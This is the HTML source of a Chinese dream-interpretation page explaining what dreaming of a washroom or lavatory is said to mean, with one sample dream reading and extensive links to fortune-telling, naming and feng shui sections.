

--- FILE ---
content_type: text/html
request_url: http://zgjm361.com/jianzhu/xishoujian_guanxishi.html
body_size: 11558
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <title>梦见洗手间 盥洗室_周公解梦梦到洗手间 盥洗室是什么意思_做梦梦见洗手间 盥洗室好不好_周公解梦官网</title> 
  <meta name="keywords" content="梦见洗手间 盥洗室,梦到洗手间 盥洗室,周公解梦梦见洗手间 盥洗室,做梦梦到洗手间 盥洗室,梦见洗手间 盥洗室周公解梦,周公解梦洗手间 盥洗室,解梦洗手间 盥洗室好不好"> 
  <meta name="description" content="梦见走进盥洗室，预示事情或局面要好转。 梦见家中或写字楼里干净雅致的洗手间，暗示生活舒适，个性雅致，事业顺利。 梦见在冲洗、清洁洗手间，暗示做梦人想摆脱心中的烦恼，和过去不"> 
  <link rel="shortcut icon" href="../favicon.ico"> 
  <meta http-equiv="Cache-Control" content="no-transform"> 
  <meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta name="applicable-device" content="pc"> 
  <link href="../css/pc.css" rel="stylesheet" type="text/css"> 
  <script src="../js/jquery.js" type="text/javascript"></script> 
  <script src="../js/pc.js" type="text/javascript"></script> 
  <link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="../jianzhu/xishoujian_guanxishi.html"> 
  <meta name="mobile-agent" content="format=xhtml; url=/jianzhu/xishoujian_guanxishi.html"> 
  <meta name="mobile-agent" content="format=html5; url=/jianzhu/xishoujian_guanxishi.html"> 
  <script type="text/javascript">uaredirect("/jianzhu/xishoujian_guanxishi.html");</script> 
 </head> 
 <body> 
  <div class="header"> 
   <div class="container"> 
    <div class="logo"> 
     <a href="../index.html" name="logo" title="周公解梦官网"><img src="../img/logo_pc.png" id="logo" height="50"></a> 
    </div> 
    <div id="search"> 
     <div class="i-search"> 
      <div id="soprv"> 
       <form method="post" action="/search/"> 
        <input type="text" name="wd" id="search-keyword" class="kw" value="" maxlength="100"> 
        <input type="submit" value="周公解梦查询" class="btn"> 
       </form> 
      </div> 
     </div> 
     <div class="left_oth">
      按首字母查找:
      <a href="../letterlist/A.html">A</a>
      <a href="../letterlist/B.html">B</a>
      <a href="../letterlist/C.html">C</a>
      <a href="../letterlist/D.html">D</a>
      <a href="../letterlist/E.html">E</a>
      <a href="../letterlist/F.html">F</a>
      <a href="../letterlist/G.html">G</a>
      <a href="../letterlist/H.html">H</a>
      <a href="../letterlist/I.html">I</a>
      <a href="../letterlist/J.html">J</a>
      <a href="../letterlist/K.html">K</a>
      <a href="../letterlist/L.html">L</a>
      <a href="../letterlist/M.html">M</a>
      <a href="../letterlist/N.html">N</a>
      <a href="../letterlist/O.html">O</a>
      <a href="../letterlist/P.html">P</a>
      <a href="../letterlist/Q.html">Q</a>
      <a href="../letterlist/R.html">R</a>
      <a href="../letterlist/S.html">S</a>
      <a href="../letterlist/T.html">T</a>
      <a href="../letterlist/U.html">U</a>
      <a href="../letterlist/V.html">V</a>
      <a href="../letterlist/W.html ">W</a>
      <a href="../letterlist/X.html">X</a>
      <a href="../letterlist/Y.html">Y</a>
      <a href="../letterlist/Z.html">Z</a>
     </div> 
    </div> 
   </div> 
  </div> 
  <!-- /header --> 
  <div class="my_menu" id="menu"> 
   <ul> 
    <li data-id="88" class="f_li" id="f_88"><a href="../index.html">周公解梦</a></li> 
    <li class="f_line"></li> 
    <li data-id="127" class="f_li" id="f_127"><a href="../xm/index.html">姓名测试</a></li> 
    <li class="f_line"></li> 
    <li data-id="180" class="f_li" id="f_180"><a href="../chouqian/index.html">抽签灵签</a></li> 
    <li class="f_line"></li> 
    <li data-id="116" class="f_li" id="f_116"><a href="../xs/index.html">看相大全</a></li> 
    <li class="f_line"></li> 
    <li data-id="102" class="f_li" id="f_102"><a href="../shengxiao/index.html">十二生肖</a></li> 
    <li class="f_line"></li> 
    <li data-id="166" class="f_li" id="f_166"><a href="../fengshui/index.html">风水知识</a></li> 
    <li class="f_line"></li> 
    <li data-id="121" class="f_li" id="f_121"><a href="../xx/index.html">血型性格</a></li> 
    <li class="f_line"></li> 
    <li data-id="999" class="f_li" id="f_999"><a href="../huangli/index.html">黄历查询</a></li> 
   </ul> 
  </div> 
  <div class="my_menu" id="smenu"> 
   <ul> 
    <li data-id="88" class="s_li" id="s_88"> <a href="../renwu/index.html">人物</a><a href="../dongwu/index.html">动物</a><a href="../zhiwu/index.html">植物</a><a href="../wupin/index.html">物品</a><a href="../huodong/index.html">活动</a><a href="../shenghuo/index.html">生活</a><a href="../ziran/index.html">自然</a><a href="../guishen/index.html">鬼神</a><a href="../jianzhu/index.html">建筑</a><a href="../qita/index.html">其它</a><a href="../yunfujiemeng/index.html">孕妇解梦</a><a href="../mengjing/index.html">记录梦境</a><a href="../wenhua/index.html">解梦文化</a><a href="../health/index.html">梦与健康</a><a href="../zgjm/index.html">原版周公解梦</a> </li> 
    <li data-id="87" class="s_li" id="s_87"> <a href="../sm/bz.php">生辰八字</a> <a href="../sm/rg.php">日干论命</a> <a href="../sm/cg.php">称骨论命</a> <a href="../sm/caiyun.php">三世财运</a> <a href="../sm/bzcs.php">八字测算</a> <a href="../sm/hehun.php">八字合婚</a> <a href="../sm/xm.php">姓名打分</a> <a href="../sm/xingming.php">姓名配对</a> <a href="../sm/haoma.php">号码吉凶</a> <a href="../sm/zw.php">指纹算命</a> <a href="../sm/nannv.php">生男生女预测表</a> </li> 
    <li data-id="127" class="s_li" id="s_127"> <a href="../xm/nanhaimingzidaquan/index.html">男孩名字</a><a href="../xm/nvhaimingzidaquan/index.html">女孩名字</a><a href="../xm/qm/index.html">起名大全</a><a href="../xm/qm/bb/index.html">宝宝起名</a><a href="../xm/qm/gm/index.html">成人改名</a><a href="../xm/qm/gs/index.html">公司起名</a><a href="../xm/qm/dp/index.html">店铺起名</a><a href="../xm/mz/index.html">名字点评</a><a href="../xm/zs/index.html">姓名知识</a><a href="../xm/bjx/index.html">姓氏大全</a> </li> 
    <li data-id="180" class="s_li" id="s_180"> <a href="../chouqian/guanyin/index.html">观音灵签</a> <a href="../chouqian/lvzu/index.html">吕祖灵签</a> <a href="../chouqian/huangdaxian/index.html">黄大仙灵签</a> <a href="../chouqian/guandi/index.html">关帝灵签</a> <a href="../chouqian/tianhou/index.html">天后灵签</a> <a href="../chouqian/chegong/index.html">车公灵签</a> <a href="../chouqian/fuzu/index.html">佛祖灵签</a> <a href="../chouqian/zhougong/index.html">周公灵签</a> <a href="../chouqian/tudigong/index.html">土地公灵签</a> <a href="../chouqian/beidi/index.html">北帝灵签</a> <a href="../chouqian/yuelao/index.html">月老灵签</a> <a href="../chouqian/yuexialaoren/index.html">月下老人灵签</a> <a href="../chouqian/yinyuan/index.html">月老灵签姻缘签</a> <a href="../sm/zgss.php">诸葛测字</a> </li> 
    <li data-id="116" class="s_li" id="s_116"> <a href="../xs/mianxiang/index.html">面相图解</a> <a href="../xs/shouxiang/index.html">手相图解</a> <a href="../xs/zhixiang/index.html">痣相图解</a> <a href="../xs/guxiang/index.html">骨相图解</a> <a href="../xs/tixiang/index.html">体相图解</a> </li> 
    <li data-id="102" class="s_li" id="s_102"> <a href="../shengxiao/shu/index.html">属鼠</a> <a href="../shengxiao/niu/index.html">属牛</a> <a href="../shengxiao/hu/index.html">属虎</a> <a href="../shengxiao/tu/index.html">属兔</a> <a href="../shengxiao/long/index.html">属龙</a> <a href="../shengxiao/she/index.html">属蛇</a> <a href="../shengxiao/ma/index.html">属马</a> <a href="../shengxiao/yang/index.html">属羊</a> <a href="../shengxiao/hou/index.html">属猴</a> <a href="../shengxiao/ji/index.html">属鸡</a> <a href="../shengxiao/gou/index.html">属狗</a> <a href="../shengxiao/zhu/index.html">属猪</a> <a href="../shengxiao/peidui/index.html">生肖配对</a> <a href="../shengxiao/shuxiangxingzuo/index.html">属相星座</a> </li> 
    <li data-id="166" class="s_li" id="s_166"> <a href="../fengshui/jiaju/index.html">家居风水</a> <a href="../fengshui/bangongshi/index.html">办公室风水</a> <a href="../fengshui/woshi/index.html">卧室风水</a> <a href="../fengshui/keting/index.html">客厅风水</a> <a href="../fengshui/fangwu/index.html">房屋风水</a> <a href="../fengshui/chufang/index.html">厨房风水</a> <a href="../fengshui/mudi/index.html">墓地风水</a> <a href="../fengshui/yongpin/index.html">风水用品</a></li> 
    <li data-id="121" class="s_li" id="s_121"><a href="../xx/a/index.html">A型血</a> <a href="../xx/b/index.html">B型血</a> <a href="../xx/o/index.html">O型血</a> <a href="../xx/ab/index.html">AB型血</a> <a href="../xx/zt/index.html">血型杂谈</a> <a href="../xx/peidui/index.html">血型配对</a> <a href="../xx/xzxx/index.html">星座血型</a> <a href="../xx/sxxx/index.html">生肖血型</a> </li> 
    <li data-id="999" class="s_li" id="s_999"> <a href="../nongliyangli/index.html">农历阳历转换</a> <a href="../chouqian/guanyin/index.html">观音灵签</a> <a href="../chouqian/lvzu/index.html">吕祖灵签</a> <a href="../chouqian/huangdaxian/index.html">黄大仙灵签</a> <a href="../chouqian/guandi/index.html">关帝灵签</a> <a href="../chouqian/tianhou/index.html">天后灵签</a> <a href="../chouqian/chegong/index.html">车公灵签</a> <a href="../chouqian/fuzu/index.html">佛祖灵签</a> <a href="../chouqian/zhougong/index.html">周公灵签</a> </li> 
   </ul> 
  </div> 
  <!-- /nav --> 
  <div class="cont"> 
   <div class="col_left"> 
    <div class="mod_box_t2"> 
     <div class="hd"> 
      <h3><a href="../index.html">周公解梦大全查询</a> &gt; <a href="../a/index.html">周公解梦</a> &gt; <a href="../jianzhu/index.html">建筑</a> &gt; <a href="../jianzhu/jianzhulei/index.html">建筑类</a> &gt; </h3>
      <a href="../chouqian/index.html" target="_blank"><font color="red">抽签算命占卜</font></a> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div id="bod"> 
      <div id="entry"> 
       <div id="entrytitle"> 
        <h1>梦见洗手间 盥洗室</h1> 
        <div id="entrymeta" class="gray">
         2014-08-14 19:07:47 &nbsp; 来源：周公解梦官网
        </div> 
       </div> 
       <div class="clear"></div> 
       <div id="entrybody"> 
        <div class="read-content"> 
         <p>　　<strong>梦见洗手间 盥洗室</strong>是什么意思？做梦梦见洗手间 盥洗室好不好？梦见洗手间 盥洗室有现实的影响和反应，也有梦者的主观想象，请看下面由周公解梦官网整理的梦见洗手间 盥洗室的详细解说吧。</p>
         <p>　　梦见走进盥洗室，预示事情或局面要好转。</p> 
         <p>　　梦见家中或写字楼里干净雅致的洗手间，暗示生活舒适，个性雅致，事业顺利。</p> 
         <p>　　梦见在冲洗、清洁洗手间，暗示做梦人想摆脱心中的烦恼，和过去不好的习惯等。</p> 
         <p align="center"><img border="0" alt="梦见洗手间 盥洗室" style="width:100%" src="../img/new/3418.jpg"></p> 
         <p>　　另外，梦见私密的盥洗室或是洗手间，还有性爱的含义。</p> 
         <p>　　梦见洗手间，洗手间是清洗身体外的脏物和排除大小便的地方。梦中的洗手间，是内心思想的某种体现。</p> 
         <p>　　梦见洗手间太脏，意味着梦者渴望清除一些对自己没用的东西，却有心无力;</p> 
         <p>　　梦见急于找洗手间，好半天才找到，暗示梦者喜好想人非非;</p> 
         <p>　　<strong>梦见洗手间 盥洗室的案例分析</strong>(by <a href="http://"></a> &nbsp;)</p> 
         <p>　　梦境描述：有时做梦也是无奇不有的。我梦见我下班回家，老公神秘兮兮地对我说：“老婆，我为你装了一套自动盥洗室，水温、水流都是声控的，你说出多少度，水温就会变成多少度。”(女性，31岁)</p> 
         <p>　　梦境解析：盥洗室之梦,代表的是事业有成，家庭幸福。梦中出现盥洗室，是你内心之中希望能以崭新的精神面貌出现在人们的面前。男性梦见盥洗室，表明你的事业会取得令人满意的成果。女性梦见盥洗室，表明你会拥有一个温馨的家。</p> 
        </div> 
        <p>　　<strong>【大师特色梦境分析】</strong></p> 
        <p>　　以上解梦为通用解释，如需知晓具体事宜，可请大师结合您的生辰八字及具体梦境解梦：</p> 
        <div align="center" id="fengxibutton">
         <div class="button" onclick="javascript:fenxi.style.display='block';fengxibutton.style.display='none';">
          大师解梦
         </div>
        </div> 
        <div style="display:none;" id="fenxi"></div> 
        <div class="clea"></div> 
       </div> 
       <div class="clea"></div> 
      </div> 
     </div> 
     <div id="otherentry"> 
      <div id="prv">
       上一篇：
       <a href="../jianzhu/shipinshi.html" title="梦见食品室">梦见食品室</a> 
      </div> 
      <div id="next">
       下一篇：
       <a href="../jianzhu/zhucangshi.html" title="梦见贮藏室">梦见贮藏室</a> 
      </div> 
     </div> 
    </div> 
    <div class="mod_box_xg"> 
     <div class="hd"> 
      <h3>推荐测算：</h3> 
      <i class="flag_l_xg"></i> 
      <i class="flag_r_xg"></i> 
     </div> 
     <div class="bd indexlist"> 
      <ul class="clearfix"> 
       <li><a target="_blank" rel="nofollow" href="..//vip/zw/?from=bottom">紫微斗数详批</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/jp/?from=bottom"><b>八字命运精批</b></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/xm/?from=bottom">八字姓名详批</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/hh/?from=bottom">八字合婚测评</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/bk/?from=bottom">你的绝密档案</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/ys/?from=bottom"><span class="blue">未来三个月运势</span></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/aq/?from=bottom">恋爱桃花运分析</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/hx/?from=bottom"><span class="red">红线婚缘簿</span></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/yb/?from=bottom">你命中的另一半</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/cy/?from=bottom"><span class="green">八字精批一生财运</span></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/sj/?from=bottom">手机号吉凶预测</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/cp/?from=bottom">车牌号吉凶预测</a></li> 
      </ul> 
     </div> 
    </div>
    <div class="mod_box_t2 zodiac_part"> 
     <div class="hd"> 
      <h3>周公算命热门测算：</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="mt6"> 
      <span class="bgGray2"><a href="../sm/index.html" target="_blank">周公算命</a></span>
      <a href="../sm/bz.php" target="_blank">生辰八字</a>
      <a href="../sm/rg.php" target="_blank">日干论命</a>
      <a href="../sm/cg.php" target="_blank">称骨论命</a>
      <a href="../sm/caiyun.php" target="_blank">三世财运</a>
      <a href="../sm/bzcs.php" target="_blank">八字测算</a>
      <a href="../sm/hehun.php" target="_blank">八字合婚</a>
      <a href="../sm/64gua/index.html" target="_blank">易经六十四卦</a>
      <a href="../sm/sizhubazi/index.html" target="_blank">四柱八字</a> 
      <a href="../sm/zhouyi/index.html" target="_blank">周易算命</a>
      <br> 
      <span class="bgGray2"><a href="../xm/index.html" target="_blank">姓名测试</a></span>
      <a href="../sm/xm.php" target="_blank">姓名打分</a>
      <a href="../xm/nanhaimingzidaquan/index.html" target="_blank">男孩名字大全</a>
      <a href="../xm/nvhaimingzidaquan/index.html" target="_blank">女孩名字大全</a>
      <a href="../sm/xingming.php" target="_blank">姓名配对</a>
      <a href="../xm/qm/index.html" target="_blank">起名大全</a>
      <a href="../xm/qm/bb/index.html" target="_blank">宝宝起名</a>
      <a href="../xm/qm/gm/index.html" target="_blank">成人改名</a>
      <a href="../xm/qm/gs/index.html" target="_blank">公司起名</a>
      <a href="../xm/qm/dp/index.html" target="_blank">店铺起名</a>
      <a href="../xm/kangxizidian/index.html" target="_blank">康熙字典</a>
      <a href="../xm/bjx/index.html" target="_blank">百家姓</a>
      <br> 
      <span class="bgGray2"><a href="../chouqian/index.html" target="_blank">抽签占卜</a></span>
      <a href="../chouqian/guanyin/index.html" target="_blank">观音灵签</a>
      <a href="../chouqian/lvzu/index.html" target="_blank">吕祖灵签</a>
      <a href="../chouqian/huangdaxian/index.html" target="_blank">黄大仙灵签</a>
      <a href="../chouqian/guandi/index.html" target="_blank">关帝灵签</a>
      <a href="../chouqian/tianhou/index.html" target="_blank">天后灵签</a>
      <a href="../chouqian/chegong/index.html" target="_blank">车公灵签</a>
      <a href="../chouqian/fuzu/index.html" target="_blank">佛祖灵签</a>
      <a href="../chouqian/zhougong/index.html" target="_blank">周公灵签</a>
      <a href="../chouqian/tudigong/index.html" target="_blank">土地公灵签</a>
      <a href="../chouqian/beidi/index.html" target="_blank">北帝灵签</a>
      <a href="../chouqian/yuelao/index.html" target="_blank">月老灵签</a>
      <a href="../chouqian/yuexialaoren/index.html" target="_blank">月下老人灵签</a>
      <a href="../chouqian/yinyuan/index.html" target="_blank">月老灵签姻缘签</a>
      <a href="../chouqian/wulucaishen/index.html" target="_blank">五路财神灵签</a>
      <a href="../chouqian/chenghuangye/index.html" target="_blank">城隍爷灵签</a>
      <a href="../chouqian/kongzi/index.html" target="_blank">孔子圣签</a>
      <a href="../chouqian/wanggong/index.html" target="_blank">王公灵签</a>
      <a href="../chouqian/caishenye/index.html" target="_blank">财神爷灵签</a>
      <a href="../sm/zgss.php" target="_blank">诸葛测字</a>
      <br> 
      <span class="bgGray2"><a href="../xs/index.html" target="_blank">民俗看相</a></span>
      <a href="../sm/nannv.php" target="_blank">生男生女预测表</a> 
      <a href="../sm/haoma.php" target="_blank">号码吉凶</a> 
      <a href="../sm/zw.php" target="_blank">指纹算命</a>
      <a href="../huangli/index.html" target="_blank">择吉黄历</a>
      <a href="../sm/ytyc.php" target="_blank">眼皮跳测吉凶</a>
      <a href="../sm/penti.php" target="_blank">打喷嚏测吉凶</a>
      <a href="../nongliyangli/index.html" target="_blank">农历阳历转换</a> 
      <a href="../xs/mianxiang/index.html" target="_blank">面相图解</a>
      <a href="../xs/shouxiang/index.html" target="_blank">手相图解</a>
      <a href="../xs/zhixiang/index.html" target="_blank">痣相图解</a>
      <a href="../xs/guxiang/index.html" target="_blank">骨相图解</a>
      <a href="../xs/tixiang/index.html" target="_blank">体相图解</a>
      <br> 
      <span class="bgGray2"><a href="../shengxiao/index.html" target="_blank">十二生肖</a></span>
      <a href="../shengxiao/shu/index.html" target="_blank">属鼠</a>
      <a href="../shengxiao/niu/index.html" target="_blank">属牛</a>
      <a href="../shengxiao/hu/index.html" target="_blank">属虎</a>
      <a href="../shengxiao/tu/index.html" target="_blank">属兔</a>
      <a href="../shengxiao/long/index.html" target="_blank">属龙</a>
      <a href="../shengxiao/she/index.html" target="_blank">属蛇</a>
      <a href="../shengxiao/ma/index.html" target="_blank">属马</a>
      <a href="../shengxiao/yang/index.html" target="_blank">属羊</a>
      <a href="../shengxiao/hou/index.html" target="_blank">属猴</a>
      <a href="../shengxiao/ji/index.html" target="_blank">属鸡</a>
      <a href="../shengxiao/gou/index.html" target="_blank">属狗</a>
      <a href="../shengxiao/zhu/index.html" target="_blank">属猪</a>
      <a href="../shengxiao/peidui/index.html" target="_blank">生肖配对</a>
      <a href="../shengxiao/shuxiangxingzuo/index.html" target="_blank">属相星座</a>
      <a href="../shengxiao/yunshi/index.html" target="_blank">生肖运势</a>
      <br> 
      <span class="bgGray2"><a href="../fengshui/index.html" target="_blank">风水知识</a></span>
      <a href="../fengshui/jiaju/index.html" target="_blank">家居风水</a>
      <a href="../fengshui/bangongshi/index.html" target="_blank">办公室风水</a>
      <a href="../fengshui/woshi/index.html" target="_blank">卧室风水</a>
      <a href="../fengshui/keting/index.html" target="_blank">客厅风水</a>
      <a href="../fengshui/fangwu/index.html" target="_blank">房屋风水</a>
      <a href="../fengshui/chufang/index.html" target="_blank">厨房风水</a>
      <a href="../fengshui/mudi/index.html" target="_blank">墓地风水</a>
      <a href="../fengshui/yongpin/index.html" target="_blank">风水用品</a>
      <br> 
      <span class="bgGray2"><a href="../xx/index.html" target="_blank">血型性格</a></span>
      <a href="../xx/a/index.html" target="_blank">A型血</a>
      <a href="../xx/b/index.html" target="_blank">B型血</a>
      <a href="../xx/o/index.html" target="_blank">O型血</a>
      <a href="../xx/ab/index.html" target="_blank">AB型血</a>
      <a href="../xx/peidui/index.html" target="_blank">血型配对</a>
      <a href="../xx/xzxx/index.html" target="_blank">星座血型</a>
      <a href="../xx/sxxx/index.html" target="_blank">生肖血型</a> 
     </div> 
    </div> 
    <div class="mod_box_xg"> 
     <div class="hd"> 
      <h3><a href="../jianzhu/xishoujian_guanxishi.html">梦见洗手间 盥洗室</a>相关内容：</h3> 
      <i class="flag_l_xg"></i> 
      <i class="flag_r_xg"></i> 
     </div> 
     <div class="bd indexlist"> 
      <ul class="clearfix"> 
       <li><a href="../jianzhu/fangjian_woshi.html" title="梦见房间 卧室">梦见房间 卧室</a></li> 
       <li><a href="../jianzhu/qiao.html" title="梦见桥">梦见桥</a></li> 
       <li><a href="../jianzhu/weiqiang.html" title="梦见围墙">梦见围墙</a></li> 
       <li><a href="../jianzhu/fangzi.html" title="梦见房子">梦见房子</a></li> 
       <li><a href="../jianzhu/dalou_gaolou_loufang.html" title="梦见大楼 高楼 楼房">梦见大楼 高楼 楼房</a></li> 
       <li><a href="../jianzhu/wuding_fangding.html" title="梦见屋顶 房顶">梦见屋顶 房顶</a></li> 
       <li><a href="../jianzhu/muxue_muji_fenmu.html" title="梦见墓穴 墓基 坟墓">梦见墓穴 墓基 坟墓</a></li> 
       <li><a href="../jianzhu/gongdian.html" title="梦见宫殿">梦见宫殿</a></li> 
       <li><a href="../jianzhu/ciqipu.html" title="梦见瓷器铺">梦见瓷器铺</a></li> 
       <li><a href="../jianzhu/dixiashi.html" title="梦见地下室">梦见地下室</a></li> 
       <li><a href="../jianzhu/fangwuliangzhe.html" title="梦见房屋梁折">梦见房屋梁折</a></li> 
       <li><a href="../jianzhu/chuanghu.html" title="梦见窗户">梦见窗户</a></li> 
       <li><a href="../jianzhu/yancong.html" title="梦见烟囱">梦见烟囱</a></li> 
       <li><a href="../jianzhu/louti.html" title="梦见楼梯">梦见楼梯</a></li> 
       <li><a href="../jianzhu/qiangbi.html" title="梦见墙壁">梦见墙壁</a></li> 
       <li><a href="../jianzhu/tielu.html" title="梦见铁路">梦见铁路</a></li> 
       <li><a href="../jianzhu/zaiqiaodelanganshangxingzou.html" title="梦见在桥的栏杆上行走">梦见在桥的栏杆上行走</a></li> 
       <li><a href="../jianzhu/zaitieqiaoshangxingzou.html" title="梦见在铁桥上行走">梦见在铁桥上行走</a></li> 
       <li><a href="../jianzhu/maocaowu.html" title="梦见茅草屋">梦见茅草屋</a></li> 
       <li><a href="../jianzhu/liangtiaodaolu.html" title="梦见两条道路">梦见两条道路</a></li> 
       <li><a href="../jianzhu/yingou_xiashuidao.html" title="梦见阴沟 下水道">梦见阴沟 下水道</a></li> 
       <li><a href="../jianzhu/gongmen_gongxingmen.html" title="梦见拱门 拱形门">梦见拱门 拱形门</a></li> 
       <li><a href="../jianzhu/yangtai.html" title="梦见阳台">梦见阳台</a></li> 
       <li><a href="../jianzhu/tianwentai.html" title="梦见天文台">梦见天文台</a></li> 
       <li><a href="../jianzhu/mubei_jinianbei.html" title="梦见墓碑 纪念碑">梦见墓碑 纪念碑</a></li> 
       <li><a href="../jianzhu/niuzhalan.html" title="梦见牛栅栏">梦见牛栅栏</a></li> 
       <li><a href="../jianzhu/ta_baota.html" title="梦见塔 宝塔">梦见塔 宝塔</a></li> 
       <li><a href="../jianzhu/tingzi.html" title="梦见亭子">梦见亭子</a></li> 
       <li><a href="../jianzhu/baolei.html" title="梦见堡垒">梦见堡垒</a></li> 
       <li><a href="../jianzhu/zhushuichi.html" title="梦见贮水池">梦见贮水池</a></li> 
       <li><a href="../jianzhu/jinianguan.html" title="梦见纪念馆">梦见纪念馆</a></li> 
       <li><a href="../jianzhu/lu_daolu.html" title="梦见路 道路">梦见路 道路</a></li> 
       <li><a href="../jianzhu/dumuqiao.html" title="梦见独木桥">梦见独木桥</a></li> 
       <li><a href="../jianzhu/shuijing.html" title="梦见水井">梦见水井</a></li> 
       <li><a href="../jianzhu/zaotai.html" title="梦见灶台">梦见灶台</a></li> 
       <li><a href="../jianzhu/wudan.html" title="梦见屋檐">梦见屋檐</a></li> 
       <li><a href="../jianzhu/baiqiang.html" title="梦见白墙">梦见白墙</a></li> 
       <li><a href="../jianzhu/bieshu.html" title="梦见别墅">梦见别墅</a></li> 
       <li><a href="../jianzhu/damen.html" title="梦见大门">梦见大门</a></li> 
       <li><a href="../jianzhu/daolu.html" title="梦见道路">梦见道路</a></li> 
       <li><a href="../jianzhu/diji.html" title="梦见地基">梦见地基</a></li> 
       <li><a href="../jianzhu/dianxiangan.html" title="梦见电线杆">梦见电线杆</a></li> 
       <li><a href="../jianzhu/dianyingyuan.html" title="梦见电影院">梦见电影院</a></li> 
       <li><a href="../jianzhu/dongwuyuan.html" title="梦见动物园">梦见动物园</a></li> 
       <li><a href="../jianzhu/fangwudaota.html" title="梦见房屋倒塌">梦见房屋倒塌</a></li> 
       <li><a href="../jianzhu/fangwugaolou.html" title="梦见房屋高楼">梦见房屋高楼</a></li> 
       <li><a href="../jianzhu/gongxingmen.html" title="梦见拱形门">梦见拱形门</a></li> 
       <li><a href="../jianzhu/guji.html" title="梦见古迹">梦见古迹</a></li> 
       <li><a href="../jianzhu/gumu.html" title="梦见古墓">梦见古墓</a></li> 
       <li><a href="../jianzhu/haiyangguan.html" title="梦见海洋馆">梦见海洋馆</a></li> 
       <li><a href="../jianzhu/houmen.html" title="梦见后门">梦见后门</a></li> 
       <li><a href="../jianzhu/hutong_xiaoxiang.html" title="梦见胡同 小巷">梦见胡同 小巷</a></li> 
       <li><a href="../jianzhu/jichang.html" title="梦见机场">梦见机场</a></li> 
       <li><a href="../jianzhu/jiangtai.html" title="梦见讲台">梦见讲台</a></li> 
       <li><a href="../jianzhu/jiedao.html" title="梦见街道">梦见街道</a></li> 
       <li><a href="../jianzhu/jinzita.html" title="梦见金字塔">梦见金字塔</a></li> 
       <li><a href="../jianzhu/jingshui.html" title="梦见井水">梦见井水</a></li> 
       <li><a href="../jianzhu/kuangjing.html" title="梦见矿井">梦见矿井</a></li> 
       <li><a href="../jianzhu/lingmu.html" title="梦见陵墓">梦见陵墓</a></li> 
       <li><a href="../jianzhu/lingyuan.html" title="梦见陵园">梦见陵园</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="mod_box_xg"> 
     <div class="hd"> 
      <h3><a href="../jianzhu/xishoujian_guanxishi.html">梦见洗手间 盥洗室</a>有关梦境：</h3> 
      <i class="flag_l_xg"></i> 
      <i class="flag_r_xg"></i> 
     </div> 
     <div class="bd indexlist"> 
      <ul class="clearfix"> 
       <li><a href="../jiexi/94267/html" title="梦见自己将要生一个男孩">梦见自己将要生一个男孩</a></li> 
       <li><a href="../jiexi/93753/html" title="梦见掉指甲">梦见掉指甲</a></li> 
       <li><a href="../jiexi/97320/html" title="梦见养宠物">梦见养宠物</a></li> 
